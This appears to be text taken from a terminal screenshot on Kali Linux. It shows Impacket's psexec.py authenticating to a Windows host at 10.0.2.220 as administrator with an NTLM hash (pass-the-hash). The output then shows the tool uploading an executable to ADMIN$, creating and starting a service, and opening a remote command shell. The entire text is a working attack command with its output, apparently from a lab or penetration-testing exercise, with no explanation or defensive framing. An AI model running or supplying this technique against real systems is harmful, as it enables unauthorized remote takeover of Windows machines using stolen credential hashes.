 ┌──(b33f㉿kali)-[~]
└─$ psexec.py administrator:@10.0.2.220 -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.2.220.....
[*] Found writable share ADMIN$
[*] Uploading file VpFJzqiB.exe
[*] Opening SVCManager on 10.0.2.220.....
[*] Creating service vayK on 10.0.2.220.....
[*] Starting service vayK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>